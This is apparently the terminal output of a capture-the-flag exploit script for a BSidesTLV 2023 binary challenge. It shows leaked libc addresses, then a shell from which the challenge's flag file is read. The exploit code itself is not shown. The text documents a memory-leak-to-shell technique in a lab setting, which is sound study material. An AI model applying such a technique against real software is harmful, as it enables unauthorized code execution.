 $ python3 solve.py
binary base: 0x55c29bede000
puts addr is hex(puts_addr)='0x7f6a594ee820'
puts offset in libc: 0x77820
system offset in libc: 0x4c330
libc base: 0x7f6a59477000
$ ls
banner.txt  flag.txt  n0tes-revenge
$ cat flag.txt
BSidesTLV2023{0h-n0-null-ptr-derefs-ar3-a-pa1n}
$ echo "Nice!"
Nice!
$